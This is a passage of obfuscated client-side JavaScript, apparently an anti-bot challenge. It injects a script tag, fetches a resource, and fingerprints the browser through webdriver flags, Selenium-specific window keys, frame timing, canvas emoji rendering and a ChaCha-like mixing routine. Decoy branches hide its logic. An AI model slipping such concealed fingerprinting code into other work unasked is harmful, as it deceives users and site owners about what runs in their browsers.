_0x2b6111=_0x4e0661,_0x106df6='\x35\x7c\x32\x7c\x31\x7c\x36\x7c\x30\x7c\x33\x7c\x34'['\x73\x70\x6c\x69\x74']('\x7c'),_0x57ff22=0x0;while(!![]){switch(_0x106df6[_0x57ff22++]){case'\x30':_0x18e1ee[_0x2b6111(0x292)]=function(){var _0x33a54f=_0x2b6111;_0x23586c++,_0x1ae380&&_0x2f2be7[_0x33a54f(0x1ba)](_0x1ae380,null);};continue;case'\x31':_0x18e1ee['\x73\x72\x63']=_0x2cf920;continue;case'\x32':var _0x18e1ee=document[_0x2b6111(0x152)](_0x2b6111(0x1d9));continue;case'\x33':_0x18e1ee[_0x2b6111(0x11b)]=function(){var _0x2cbf26=_0x2b6111;_0x23586c++,_0x1ae380&&_0x5345e8['\x77\x61\x55\x63\x5a'](_0x1ae380,_0x5345e8[_0x2cbf26(0x252)]+_0x2cf920);};continue;case'\x34':document['\x68\x65\x61\x64'][_0x2b6111(0xf9)](_0x18e1ee);continue;case'\x35':var _0x5345e8={'\x77\x61\x55\x63\x5a':function(_0x1af19e,_0x27b2eb){return _0x2f2be7['\x45\x55\x62\x58\x5a'](_0x1af19e,_0x27b2eb);},'\x4c\x6b\x76\x52\x74':_0x2f2be7[_0x2b6111(0x19e)]};continue;case'\x36':_0x18e1ee[_0x2b6111(0x1d4)]=!![];continue;}break;}}function _0x26d3a4(_0x33bd2b){var _0x433eb4=_0x4e0661,_0x587a89=[];_0x50e6d9[_0x433eb4(0x229)](function(_0x3c75e4){_0x189bee(_0x3c75e4,function(_0xbe282c){var _0xeccbfb=a0_0x1b16;if(_0xbe282c)_0x587a89['\x70\x75\x73\x68'](_0xbe282c);_0x23586c>=_0x2224de&&_0x33bd2b(_0x587a89[_0xeccbfb(0x121)]?_0x587a89:null);});});}function _0x5844db(){var _0x4857c6=_0x4e0661;fetch(_0x2f2be7[_0x4857c6(0x115)](_0xceb8eb,_0x4857c6(0x15f)),{'\x63\x61\x63\x68\x65':_0x4857c6(0x24e)})[_0x4857c6(0x24a)](function(_0x2eda8b){var _0x5ec890=_0x4857c6;return _0x2eda8b[_0x5ec890(0x178)]();})['\x74\x68\x65\x6e'](function(_0x2701d8){_0xc7aa37=_0x5b5092(_0x2701d8);})[_0x4857c6(0x10f)](function(){});}var _0x15d2ad={'\x74\x69\x6d\x65\x73':[],'\x6d\x65\x61\x73\x75\x72\x69\x6e\x67':!![]};function _0x19d318(_0xb75afc){var _0x4b75f8=_0x4e0661;_0x15d2ad['\x74\x69\x6d\x65\x73'][_0x4b75f8(0x121)]<0x1e?(_0x15d2ad['\x74\x69\x6d\x65\x73'][_0x4b75f8(0x262)](_0xb75afc),_0x2f2be7['\x45\x55\x62\x58\x5a'](requestAnimationFrame,_0x19d318)):_0x4b75f8(0x1cd)!==_0x2f2be7[_0x4b75f8(0x1b8)]?_0x15d2ad[_0x4b75f8(0x2b3)]=![]:_0x20f9d4({'\x65\x72\x72\x6f\x72':_0x2f2be7[_0x4b75f8(0x181)]});}_0x2f2be7[_0x4e0661(0x16b)](requestAnimationFrame,_0x19d318);function _0x39e2ca(){var _0x554e65=_0x4e0661;if(_0x554e65(0x2af)===_0x554e65(0x25d)){var _0x368924=_0x2f2be7[_0x554e65(0x155)](_0x2f2be7[_0x554e65(0x1b7)](_0xb82549[_0x513c97['\x66\x6c\x6f\x6f\x72'](_0x2f2be7[_0x554e65(0x22a)](_0x3bbd09,0x2))%0x10],_0x2f2be7[_0x554e65(0x1cb)](_0x2f2be7['\x6b\x41\x4b\x53\x72'](_0x50e5a1,0x2),0x10)),0xffff);_0x284878+=_0x35f1fa[_0x554e65(0x244)](_0x2f2be7[_0x554e65(0x12d)](_0x33b4cd[_0x5dc049*0x2],_0x2f2be7[_0x554e65(0x200)](_0x368924,0xff))|(_0x5e6cc8[_0x2f2be7[_0x554e65(0x191)](_0x2f2be7[_0x554e65(0x19f)](_0x12d7db,0x2),0x1)]^_0x368924>>>0x8)<<0x8);}else{var _0x40080c=_0x2f2be7['\x48\x47\x6b\x58\x52'](navigator['\x77\x65\x62\x64\x72\x69\x76\x65\x72'],!![]);return{'\x70\x61\x73\x73\x65\x64':!_0x40080c,'\x76\x61\x6c\x75\x65':_0x40080c};}}function _0x565309(){var _0x30b82f=_0x4e0661;if(_0x2f2be7[_0x30b82f(0x141)](_0x30b82f(0x29f),_0x30b82f(0x29f))){var _0x51b7d8=[];try{_0x51b7d8=Object['\x6b\x65\x79\x73'](window)[_0x30b82f(0x211)](function(_0x37ec9a){var _0x6a8652=_0x30b82f;return/cdc_|__webdriver|__selenium/i[_0x6a8652(0x1f3)](_0x37ec9a);});}catch(_0x7b2739){}return{'\x70\x61\x73\x73\x65\x64':_0x2f2be7['\x5a\x7a\x6a\x41\x61'](_0x51b7d8[_0x30b82f(0x121)],0x0),'\x76\x61\x6c\x75\x65':_0x51b7d8};}else{var _0x1d9df6={'\x5f\x76\x65\x72\x73\x69\x6f\x6e':_0x20ab77[_0x30b82f(0x194)],'\x5f\x68\x61\x73\x68':_0x2823cf[_0x30b82f(0x1b3)]?_0x1a514c[_0x30b82f(0x1b3)][_0x30b82f(0x21f)]:null};if(_0x38c56b['\x66\x61\x63\x74\x6f\x72\x73'])for(var _0x517619 in _0x302caf[_0x30b82f(0x24b)]){if(_0x4cb080[_0x30b82f(0x24b)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x517619)){var _0x1c4caa=_0x18e3f4[_0x30b82f(0x24b)][_0x517619],_0x8d3f26=_0x1c4caa&&_0x2f2be7[_0x30b82f(0x114)](_0x1c4caa[_0x30b82f(0x21f)],_0x25bb46)?_0x1c4caa[_0x30b82f(0x21f)]:_0x1c4caa;_0x1d9df6[_0x517619]=_0x434e1d(_0x8d3f26);}}_0x2c7915(_0x1d9df6);}}function _0x1c155c(){var _0x1c2fed=_0x4e0661;if(_0x2f2be7[_0x1c2fed(0x141)](_0x2f2be7[_0x1c2fed(0x1d3)],_0x1c2fed(0x271)))_0x4fa2b7[_0x1c2fed(0x2b3)]=![];else{var _0x4bd448=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']||0x0;return{'\x70\x61\x73\x73\x65\x64':_0x2f2be7['\x78\x54\x72\x78\x53'](_0x4bd448,0x64),'\x76\x61\x6c\x75\x65':_0x4bd448};}}function _0x204059(){var _0x30bb5d=_0x4e0661,_0x57bea7=_0x2f2be7[_0x30bb5d(0x102)]['\x73\x70\x6c\x69\x74']('\x7c'),_0x401dee=0x0;while(!![]){switch(_0x57bea7[_0x401dee++]){case'\x30':var _0x5a6d21=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];continue;case'\x31':var _0x3e67cb=_0x5a6d21[_0x30bb5d(0xfe)](/Chrome\/(\d+)/);continue;case'\x32':return{'\x70\x61\x73\x73\x65\x64':_0x5d1bbd>=0x64&&_0xdd1410,'\x76\x61\x6c\x75\x65':{'\x76\x65\x72':_0x5d1bbd,'\x68\x61\x73\x31\x34\x32':_0xdd1410}};case'\x33':var _0xdd1410=_0x2f2be7[_0x30bb5d(0x1fb)](typeof navigator[_0x30bb5d(0x2a5)],'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64');continue;case'\x34':var _0x5d1bbd=_0x3e67cb?_0x2f2be7[_0x30bb5d(0x145)](parseInt,_0x3e67cb[0x1]):0x0;continue;}break;}}function _0x4609ae(){var _0x4b067e=_0x4e0661;if(_0x15d2ad[_0x4b067e(0x126)][_0x4b067e(0x121)]<0x5)return{'\x70\x61\x73\x73\x65\x64':![],'\x76\x61\x6c\x75\x65':0x0};var _0x478a86=[];for(var _0x12cecd=0x1;_0x2f2be7[_0x4b067e(0x24f)](_0x12cecd,_0x15d2ad[_0x4b067e(0x126)][_0x4b067e(0x121)]);_0x12cecd++)_0x478a86[_0x4b067e(0x262)](_0x15d2ad[_0x4b067e(0x126)][_0x12cecd]-_0x15d2ad[_0x4b067e(0x126)][_0x12cecd-0x1]);var _0x290813=_0x478a86[_0x4b067e(0x240)](function(_0x38fe89,_0x56db54){var _0x1ee792=_0x4b067e;return _0x2f2be7[_0x1ee792(0x125)](_0x38fe89,_0x56db54);},0x0)/_0x478a86[_0x4b067e(0x121)],_0x3fb44b=Math[_0x4b067e(0x176)](0x3e8/_0x290813);return{'\x70\x61\x73\x73\x65\x64':_0x2f2be7[_0x4b067e(0x150)](_0x3fb44b,0x32),'\x76\x61\x6c\x75\x65':_0x3fb44b};}function _0x120e43(){var _0x1579d8=_0x4e0661;try{var _0xd590f8=document[_0x1579d8(0x152)](_0x2f2be7[_0x1579d8(0x140)]);_0xd590f8[_0x1579d8(0x289)]=0x64,_0xd590f8[_0x1579d8(0x294)]=0x64;var _0x16d999=_0xd590f8[_0x1579d8(0x1f8)]('\x32\x64');_0x16d999[_0x1579d8(0x21b)]=_0x2f2be7[_0x1579d8(0x221)],_0x16d999[_0x1579d8(0x206)](0x0,0x0,0x64,0x64),_0x16d999[_0x1579d8(0x21b)]=_0x2f2be7[_0x1579d8(0x267)],_0x16d999[_0x1579d8(0x198)]=_0x2f2be7[_0x1579d8(0x14c)],_0x16d999[_0x1579d8(0x2b8)]=_0x1579d8(0x270),_0x16d999[_0x1579d8(0x1ca)]=_0x1579d8(0x25c),_0x16d999['\x66\x69\x6c\x6c\x54\x65\x78\x74']('\u2639\ufe0f',0x32,0x32);var _0x3f48e8=_0x16d999[_0x1579d8(0x2ad)](0x0,0x0,0x64,0x64)['\x64\x61\x74\x61'],_0x578968=0x0;for(var _0x22fda7=0x0;_0x2f2be7[_0x1579d8(0x12e)](_0x22fda7,_0x3f48e8[_0x1579d8(0x121)]);_0x22fda7+=0x4){if(_0x1579d8(0x20c)!==_0x1579d8(0x20c))_0xd438a6[0x0]+=_0xdcefe5[0x4],_0x3fd363[0xc]=_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7['\x6e\x7a\x4d\x4b\x6d'](_0x2f2be7[_0x1579d8(0x12d)](_0x3c2dbd[0xc],_0x61b302[0x0]),0x10)|_0x2f2be7[_0x1579d8(0x2a4)](_0x1a309d[0xc],_0x4cde93[0x0])>>>0x10,0x0),_0x328c96[0x8]+=_0x2ea894[0xc],_0x115698[0x4]=_0x2f2be7[_0x1579d8(0x1ff)](_0x2f2be7['\x6e\x7a\x4d\x4b\x6d'](_0x251b28[0x4]^_0x1b21ec[0x8],0xc),_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7[_0x1579d8(0x253)](_0x1b9bcd[0x4],_0x587e44[0x8]),0x14))>>>0x0,_0x94770[0x0]+=_0x195976[0x4],_0x4b93c4[0xc]=_0x2f2be7['\x73\x4b\x47\x6a\x43'](_0x2f2be7[_0x1579d8(0x105)](_0xa7bc52[0xc],_0xc704b2[0x0])<<0x8|_0x2f2be7[_0x1579d8(0x216)](_0x53d1e8[0xc],_0x400eb6[0x0])>>>0x18,0x0),_0x44fe5c[0x8]+=_0x11c60e[0xc],_0x7158d7[0x4]=_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7[_0x1579d8(0x1a9)](_0x2f2be7[_0x1579d8(0x105)](_0x681e05[0x4],_0x1241db[0x8]),0x7)|_0x2f2be7[_0x1579d8(0x2a4)](_0x140907[0x4],_0x4751bb[0x8])>>>0x19,0x0),_0x935010[0x0]>>>=0x0,_0x37c329[0x4]>>>=0x0,_0x24be88[0x8]>>>=0x0,_0x167d87[0xc]>>>=0x0,_0x4d41a6[0x1]+=_0x2f7ee8[0x5],_0x46e0b0[0xd]=_0x2f2be7[_0x1579d8(0x1ff)](_0x2f2be7['\x49\x77\x51\x61\x7a'](_0x17d6ac[0xd]^_0x48d5e3[0x1],0x10),_0x2f2be7[_0x1579d8(0x26d)](_0x2f2be7['\x58\x56\x6b\x6e\x6d'](_0x3af37b[0xd],_0x5af1a0[0x1]),0x10))>>>0x0,_0x2e9019[0x9]+=_0x5dddfa[0xd],_0x4afc5b[0x5]=_0x2f2be7[_0x1579d8(0x1b7)](_0x2f2be7[_0x1579d8(0x17a)]((_0x1907bf[0x5]^_0x178357[0x9])<<0xc,_0x2f2be7[_0x1579d8(0x1b7)](_0x2f2be7['\x6d\x67\x62\x68\x65'](_0xf763db[0x5],_0x4480d4[0x9]),0x14)),0x0),_0x3c5b93[0x1]+=_0x2452ea[0x5],_0x33b8c6[0xd]=(_0x2f2be7['\x49\x77\x51\x61\x7a'](_0xd89ece[0xd]^_0x38f263[0x1],0x8)|_0x2f2be7[_0x1579d8(0x1b7)](_0x1333ae[0xd]^_0x1f84f1[0x1],0x18))>>>0x0,_0x415642[0x9]+=_0x489e1d[0xd],_0xb0ea0b[0x5]=_0x2f2be7['\x44\x41\x51\x77\x50'](_0x2f2be7[_0x1579d8(0x1e6)](_0x46cda8[0x5],_0x3c1f69[0x9])<<0x7,_0x2f2be7['\x62\x47\x43\x44\x47'](_0x2f2be7['\x4c\x6e\x64\x73\x78'](_0x19dd4e[0x5],_0x4460f1[0x9]),0x19))>>>0x0,_0x167d91[0x1]>>>=0x0,_0x914e4b[0x5]>>>=0x0,_0x605899[0x9]>>>=0x0,_0x31e9a5[0xd]>>>=0x0,_0x4f03da[0x2]+=_0x3db33d[0x6],_0x1c507a[0xe]=_0x2f2be7[_0x1579d8(0x1ff)](_0x2f2be7[_0x1579d8(0x257)](_0x36c8da[0xe]^_0x43c53f[0x2],0x10),_0x2f2be7[_0x1579d8(0x29b)](_0x307c4a[0xe]^_0x1fd1ec[0x2],0x10))>>>0x0,_0x259c41[0xa]+=_0x3a7086[0xe],_0x5fc434[0x6]=_0x2f2be7[_0x1579d8(0x13e)](_0x2f2be7[_0x1579d8(0x1ff)]((_0x56028b[0x6]^_0x44170e[0xa])<<0xc,_0x2f2be7[_0x1579d8(0x213)](_0x381707[0x6],_0x2454aa[0xa])>>>0x14),0x0),_0x6c5a15[0x2]+=_0xcec9d3[0x6],_0x3397d6[0xe]=_0x2f2be7[_0x1579d8(0x16c)](_0x2f2be7[_0x1579d8(0x1a2)](_0x2f2be7[_0x1579d8(0x18c)](_0xa054ba[0xe],_0x149ae5[0x2]),0x8)|_0x2f2be7[_0x1579d8(0x16c)](_0x2f2be7[_0x1579d8(0x12d)](_0x51ebe4[0xe],_0x174341[0x2]),0x18),0x0),_0x129578[0xa]+=_0x3c9df2[0xe],_0x124c04[0x6]=_0x2f2be7[_0x1579d8(0x16c)](_0x2f2be7[_0x1579d8(0x10c)]((_0x18b36a[0x6]^_0x56f247[0xa])<<0x7,_0x2f2be7['\x49\x52\x70\x73\x42'](_0x2f2be7[_0x1579d8(0x1f4)](_0x4b4a18[0x6],_0x134413[0xa]),0x19)),0x0),_0x38996c[0x2]>>>=0x0,_0x5965f6[0x6]>>>=0x0,_0x518a43[0xa]>>>=0x0,_0x4ffc72[0xe]>>>=0x0,_0x4bb76d[0x3]+=_0x4eaec8[0x7],_0x175b22[0xf]=(_0x2f2be7[_0x1579d8(0x1a2)](_0x2f2be7[_0x1579d8(0x1e6)](_0x1ebb3b[0xf],_0x31db8c[0x3]),0x10)|_0x2f2be7[_0x1579d8(0x28f)](_0x2f2be7[_0x1579d8(0x231)](_0x5910e8[0xf],_0x1cdcce[0x3]),0x10))>>>0x0,_0x49b164[0xb]+=_0x28d844[0xf],_0x1d6673[0x7]=_0x2f2be7[_0x1579d8(0x1c8)](_0x2f2be7[_0x1579d8(0x169)](_0x576773[0x7]^_0x437e68[0xb],0xc)|_0x2f2be7[_0x1579d8(0x1b2)](_0x317b49[0x7]^_0x47034c[0xb],0x14),0x0),_0x21bf5b[0x3]+=_0x59cd88[0x7],_0x1de43f[0xf]=(_0x2f2be7['\x62\x59\x64\x6e\x51'](_0x2ffd8c[0xf],_0x4da891[0x3])<<0x8|_0x2f2be7[_0x1579d8(0x13e)](_0x162e0d[0xf]^_0x4c6358[0x3],0x18))>>>0x0,_0x1ed0f6[0xb]+=_0x3bb106[0xf],_0x1c5b56[0x7]=_0x2f2be7['\x73\x4b\x47\x6a\x43'](_0x2f2be7[_0x1579d8(0x1db)](_0x2f2be7[_0x1579d8(0x1e4)](_0x3dcc07[0x7]^_0xaf05ae[0xb],0x7),(_0x3cdbae[0x7]^_0x3bd81e[0xb])>>>0x19),0x0),_0x1c3966[0x3]>>>=0x0,_0x48fc89[0x7]>>>=0x0,_0x3f5eeb[0xb]>>>=0x0,_0xad2303[0xf]>>>=0x0,_0x2505b5[0x0]+=_0x2c164e[0x5],_0x229009[0xf]=_0x2f2be7[_0x1579d8(0x11e)](_0x2f2be7['\x49\x65\x68\x52\x67']((_0xed4cce[0xf]^_0x27ac70[0x0])<<0x10,_0x2f2be7['\x49\x52\x70\x73\x42'](_0x2f2be7[_0x1579d8(0xf0)](_0x4add71[0xf],_0x33eaab[0x0]),0x10)),0x0),_0x2ba7d2[0xa]+=_0x2f58ff[0xf],_0x1fe946[0x5]=_0x2f2be7[_0x1579d8(0x17a)](_0x2f2be7[_0x1579d8(0x1e9)](_0x2f2be7[_0x1579d8(0x22f)](_0x18e785[0x5],_0x5527bb[0xa]),0xc),_0x2f2be7[_0x1579d8(0x11e)](_0x5277c1[0x5]^_0x1b9ffe[0xa],0x14))>>>0x0,_0x1daf21[0x0]+=_0x327430[0x5],_0x5d11ad[0xf]=_0x2f2be7[_0x1579d8(0x120)](_0x2f2be7[_0x1579d8(0x193)](_0x12045f[0xf]^_0x4d9f7c[0x0],0x8),_0x2f2be7['\x69\x4c\x72\x79\x4d'](_0x2f2be7[_0x1579d8(0x12d)](_0x2cf4b1[0xf],_0x838168[0x0]),0x18))>>>0x0,_0x43ac58[0xa]+=_0x3fafae[0xf],_0x7d05fc[0x5]=_0x2f2be7[_0x1579d8(0x208)](_0x2f2be7['\x72\x62\x4b\x4f\x79'](_0x2f2be7['\x68\x53\x77\x72\x46'](_0x5bc0c0[0x5],_0x3a1327[0xa]),0x7),_0x2f2be7['\x49\x4a\x66\x5a\x59'](_0x25e4f4[0x5],_0x16ab49[0xa])>>>0x19)>>>0x0,_0x6ef58c[0x0]>>>=0x0,_0x10673c[0x5]>>>=0x0,_0x3230f7[0xa]>>>=0x0,_0xf1d332[0xf]>>>=0x0,_0x3e4784[0x1]+=_0x522c09[0x6],_0x494620[0xc]=_0x2f2be7[_0x1579d8(0x291)](_0x2f2be7[_0x1579d8(0xf0)](_0x453c8a[0xc],_0x11372e[0x1])<<0x10,_0x2f2be7[_0x1579d8(0x131)](_0x191899[0xc]^_0x30f0dc[0x1],0x10))>>>0x0,_0x5b85e5[0xb]+=_0x36a033[0xc],_0xc8a899[0x6]=_0x2f2be7[_0x1579d8(0x1c6)](_0x2f2be7[_0x1579d8(0x208)](_0x2f2be7['\x4d\x70\x78\x4a\x57'](_0x2f2be7[_0x1579d8(0x12d)](_0x5a416b[0x6],_0x2f9511[0xb]),0xc),(_0x3dea79[0x6]^_0x40d2b0[0xb])>>>0x14),0x0),_0x2bea6e[0x1]+=_0x1af145[0x6],_0x868066[0xc]=_0x2f2be7[_0x1579d8(0x2aa)](_0x2f2be7[_0x1579d8(0x278)](_0x2f2be7[_0x1579d8(0x1f4)](_0x569e1f[0xc],_0x2f4b29[0x1])<<0x8,_0x2f2be7[_0x1579d8(0x12a)](_0x2f2be7[_0x1579d8(0x1e6)](_0x5ed809[0xc],_0x54c8c0[0x1]),0x18)),0x0),_0x1e11cb[0xb]+=_0x42745f[0xc],_0x300da1[0x6]=(_0x2f2be7['\x4a\x73\x53\x6c\x45'](_0x43f2eb[0x6],_0x13f7da[0xb])<<0x7|_0x2f2be7[_0x1579d8(0x107)](_0x5427c4[0x6]^_0x4039d2[0xb],0x19))>>>0x0,_0x4932c9[0x1]>>>=0x0,_0x1dffce[0x6]>>>=0x0,_0x2cfd49[0xb]>>>=0x0,_0x376777[0xc]>>>=0x0,_0x3e9710[0x2]+=_0x58c35e[0x7],_0x1d646a[0xd]=(_0x2f2be7[_0x1579d8(0x170)](_0x2f2be7[_0x1579d8(0x18c)](_0x123009[0xd],_0x364acf[0x2]),0x10)|(_0x2138b3[0xd]^_0x5c4dcf[0x2])>>>0x10)>>>0x0,_0xa0916f[0x8]+=_0x237de4[0xd],_0x57d870[0x7]=_0x2f2be7['\x44\x6f\x65\x50\x4a'](_0x2f2be7[_0x1579d8(0x105)](_0xdfe64e[0x7],_0x1bbd56[0x8])<<0xc|(_0x21a4af[0x7]^_0x3b720c[0x8])>>>0x14,0x0),_0x434842[0x2]+=_0x5d52bb[0x7],_0x3cd320[0xd]=_0x2f2be7['\x69\x41\x78\x71\x53'](_0x2f2be7[_0x1579d8(0x22d)](_0x2f2be7[_0x1579d8(0x215)](_0x5a1caf[0xd]^_0x47125c[0x2],0x8),_0x2f2be7[_0x1579d8(0xf6)](_0x2f2be7[_0x1579d8(0x251)](_0x72be8a[0xd],_0x320ace[0x2]),0x18)),0x0),_0x51eedd[0x8]+=_0x3410f0[0xd],_0x5020ca[0x7]=_0x2f2be7[_0x1579d8(0x1b7)](_0x2f2be7[_0x1579d8(0x17a)](_0x2f2be7[_0x1579d8(0x119)](_0x34eef0[0x7]^_0x128b7b[0x8],0x7),_0x2f2be7[_0x1579d8(0x16e)](_0x2a57ba[0x7]^_0x5ea5db[0x8],0x19)),0x0),_0x458083[0x2]>>>=0x0,_0x5833dc[0x7]>>>=0x0,_0x569c48[0x8]>>>=0x0,_0x535ce1[0xd]>>>=0x0,_0x1130ba[0x3]+=_0x67ebd2[0x4],_0x193da5[0xe]=_0x2f2be7[_0x1579d8(0xf5)]((_0x54f505[0xe]^_0x226537[0x3])<<0x10|_0x2f2be7[_0x1579d8(0x253)](_0x5c705e[0xe],_0x35964f[0x3])>>>0x10,0x0),_0x4c9b78[0x9]+=_0x16779a[0xe],_0x2a3e29[0x4]=(_0x2f2be7[_0x1579d8(0x2a4)](_0x1cf1cb[0x4],_0x12cb2f[0x9])<<0xc|_0x2f2be7[_0x1579d8(0x2aa)](_0x24c06d[0x4]^_0x1057e3[0x9],0x14))>>>0x0,_0x22ce5d[0x3]+=_0x2bc46f[0x4],_0x343780[0xe]=_0x2f2be7[_0x1579d8(0x197)](_0x2f2be7[_0x1579d8(0x16d)](_0x2f2be7['\x6e\x7a\x4d\x4b\x6d'](_0x3a7e6b[0xe]^_0x1b1836[0x3],0x8),_0x2f2be7['\x58\x4f\x4b\x58\x72'](_0x3dd2a9[0xe],_0x552174[0x3])>>>0x18),0x0),_0x34ce97[0x9]+=_0x20a385[0xe],_0x3bcbb2[0x4]=((_0x10227e[0x4]^_0x49a0cd[0x9])<<0x7|_0x2f2be7['\x6d\x67\x62\x68\x65'](_0x433278[0x4],_0x22bfe6[0x9])>>>0x19)>>>0x0,_0x14cdcd[0x3]>>>=0x0,_0x23185a[0x4]>>>=0x0,_0x3c11dc[0x9]>>>=0x0,_0x13db4a[0xe]>>>=0x0;else{if(!(_0x2f2be7['\x48\x47\x6b\x58\x52'](_0x3f48e8[_0x22fda7],_0x3f48e8[_0x22fda7+0x1])&&_0x2f2be7['\x6d\x4e\x63\x49\x50'](_0x3f48e8[_0x2f2be7['\x65\x4a\x45\x6b\x72'](_0x22fda7,0x1)],_0x3f48e8[_0x22fda7+0x2])))_0x578968++;}}return{'\x70\x61\x73\x73\x65\x64':_0x578968>0x64,'\x76\x61\x6c\x75\x65':_0x578968};}catch(_0x5e97ed){return{'\x70\x61\x73\x73\x65\x64':![],'\x76\x61\x6c\x75\x65':_0x1579d8(0x247)};}}function _0x26e422(){var _0xfbdddb=_0x4e0661;return{'\x77\x65\x62\x64\x72\x69\x76\x65\x72':_0x2f2be7[_0xfbdddb(0x1b0)](_0x39e2ca),'\x63\x64\x70':_0x565309(),'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':_0x1c155c(),'\x63\x68\x72\x6f\x6d\x65\x31\x34\x32':_0x2f2be7[_0xfbdddb(0x113)](_0x204059),'\x72\x61\x66':_0x4609ae(),'\x65\x6d\x6f\x6a\x69':_0x2f2be7[_0xfbdddb(0x113)](_0x120e43)};}var _0x5c8edf=[0x6f626675,0x73636174,0x65206772,0x65656421,0xb1cd2a5e,0xe474b71,0x768a035c,0xc77b108f,0x3a9719d8,0xe8d44f71,0xc181e8f5,0x52671c4d,0x0,0xea8b41ae,0x4ab986d8,0xdc99e82e];function _0x496b4a(_0x545be1){var _0xcbbdca=_0x4e0661;_0x545be1[0x0]+=_0x545be1[0x4],_0x545be1[0xc]=(_0x2f2be7[_0xcbbdca(0x22b)](_0x545be1[0xc],_0x545be1[0x0])<<0x10|_0x2f2be7[_0xcbbdca(0x297)](_0x545be1[0xc],_0x545be1[0x0])>>>0x10)>>>0x0,_0x545be1[0x8]+=_0x545be1[0xc],_0x545be1[0x4]=_0x2f2be7['\x50\x4f\x72\x68\x56'](_0x2f2be7[_0xcbbdca(0x18d)](_0x2f2be7[_0xcbbdca(0x105)](_0x545be1[0x4],_0x545be1[0x8]),0xc),_0x2f2be7['\x4e\x59\x62\x51\x6a'](_0x545be1[0x4],_0x545be1[0x8])>>>0x14)>>>0x0,_0x545be1[0x0]+=_0x545be1[0x4],_0x545be1[0xc]=_0x2f2be7[_0xcbbdca(0x1b7)](_0x2f2be7[_0xcbbdca(0x275)]((_0x545be1[0xc]^_0x545be1[0x0])<<0x8,(_0x545be1[0xc]^_0x545be1[0x0])>>>0x18),0x0),_0x545be1[0x8]+=_0x545be1[0xc],_0x545be1[0x4]=_0x2f2be7[_0xcbbdca(0xf6)](_0x2f2be7[_0xcbbdca(0x1bc)](_0x2f2be7[_0xcbbdca(0xf0)](_0x545be1[0x4],_0x545be1[0x8]),0x7)|_0x2f2be7[_0xcbbdca(0x19b)](_0x2f2be7[_0xcbbdca(0x1e5)](_0x545be1[0x4],_0x545be1[0x8]),0x19),0x0),_0x545be1[0x0]>>>=0x0,_0x545be1[0x4]>>>=0x0,_0x545be1[0x8]>>>=0x0,_0x545be1[0xc]>>>=0x0,_0x545be1[0x1]+=_0x545be1[0x5],_0x545be1[0xd]=_0x2f2be7['\x4c\x47\x67\x74\x74'](_0x2f2be7[_0xcbbdca(0x2b7)](_0x2f2be7[_0xcbbdca(0x269)](_0x2f2be7[_0xcbbdca(0x28d)](_0x545be1[0xd],_0x545be1[0x1]),0x10),_0x2f2be7['\x7a\x6d\x48\x47\x54'](_0x545be1[0xd],_0x545be1[0x1])>>>0x10),0x0),_0x545be1[0x9]+=_0x545be1[0xd],_0x545be1[0x5]=(_0x2f2be7[_0xcbbdca(0x218)](_0x2f2be7[_0xcbbdca(0xeb)](_0x545be1[0x5],_0x545be1[0x9]),0xc)|_0x2f2be7[_0xcbbdca(0x1eb)](_0x2f2be7['\x49\x4a\x66\x5a\x59'](_0x545be1[0x5],_0x545be1[0x9]),0x14))>>>0x0,_0x545be1[0x1]+=_0x545be1[0x5],_0x545be1[0xd]=_0x2f2be7['\x44\x6f\x65\x50\x4a'](_0x2f2be7['\x6a\x63\x47\x51\x78'](_0x2f2be7[_0xcbbdca(0x1cc)](_0x545be1[0xd],_0x545be1[0x1]),0x8)|_0x2f2be7[_0xcbbdca(0x16e)](_0x2f2be7['\x59\x72\x6d\x6b\x64'](_0x545be1[0xd],_0x545be1[0x1]),0x18),0x0),_0x545be1[0x9]+=_0x545be1[0xd],_0x545be1[0x5]=((_0x545be1[0x5]^_0x545be1[0x9])<<0x7|(_0x545be1[0x5]^_0x545be1[0x9])>>>0x19)>>>0x0,_0x545be1[0x1]>>>=0x0,_0x545be1[0x5]>>>=0x0,_0x545be1[0x9]>>>=0x0,_0x545be1[0xd]>>>=0x0,_0x545be1[0x2]+=_0x545be1[0x6],_0x545be1[0xe]=((_0x545be1[0xe]^_0x545be1[0x2])<<0x10|(_0x545be1[0xe]^_0x545be1[0x2])>>>0x10)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xe],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x27a)](_0x2f2be7[_0xcbbdca(0x20e)](_0x545be1[0x6],_0x545be1[0xa])<<0xc|_0x2f2be7[_0xcbbdca(0x1eb)](_0x545be1[0x6]^_0x545be1[0xa],0x14),0x0),_0x545be1[0x2]+=_0x545be1[0x6],_0x545be1[0xe]=_0x2f2be7['\x71\x51\x75\x4e\x69'](_0x2f2be7['\x41\x42\x63\x42\x66'](_0x2f2be7[_0xcbbdca(0x22b)](_0x545be1[0xe],_0x545be1[0x2]),0x8),(_0x545be1[0xe]^_0x545be1[0x2])>>>0x18)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xe],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x26d)](_0x2f2be7['\x4f\x6e\x6b\x4f\x6e'](_0x2f2be7[_0xcbbdca(0x103)](_0x545be1[0x6]^_0x545be1[0xa],0x7),_0x2f2be7[_0xcbbdca(0x20d)](_0x545be1[0x6],_0x545be1[0xa])>>>0x19),0x0),_0x545be1[0x2]>>>=0x0,_0x545be1[0x6]>>>=0x0,_0x545be1[0xa]>>>=0x0,_0x545be1[0xe]>>>=0x0,_0x545be1[0x3]+=_0x545be1[0x7],_0x545be1[0xf]=_0x2f2be7[_0xcbbdca(0x217)](_0x2f2be7[_0xcbbdca(0x120)]((_0x545be1[0xf]^_0x545be1[0x3])<<0x10,_0x2f2be7['\x58\x6a\x55\x4e\x43'](_0x545be1[0xf],_0x545be1[0x3])>>>0x10),0x0),_0x545be1[0xb]+=_0x545be1[0xf],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x28f)](_0x2f2be7[_0xcbbdca(0x1ce)]((_0x545be1[0x7]^_0x545be1[0xb])<<0xc,(_0x545be1[0x7]^_0x545be1[0xb])>>>0x14),0x0),_0x545be1[0x3]+=_0x545be1[0x7],_0x545be1[0